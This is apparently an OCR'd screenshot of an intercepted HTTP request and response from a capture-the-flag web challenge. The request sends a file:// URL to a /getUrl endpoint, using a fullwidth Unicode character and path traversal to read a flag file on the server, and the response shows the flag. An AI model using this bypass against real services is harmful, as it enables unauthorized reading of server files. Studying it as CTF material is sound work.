 Raw Params Headers Hex
1 GET /getUrl?url=file://%EF%BD%93uctf.cc/../../../usr/fffffflag HTTP/1.1
2 Host: 20c3c287-50eb-46ec-810f-24b62c8108f1.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://20c3c287-50eb-46ec-810f-24b62c8108f1.node3.buuoj.cn/
8 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 31 May 2021 03:03:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 43
6 Connection: close
7
8 flag{66e6a8ae-15f0-4592-ac2a-3011baf1dd92}
9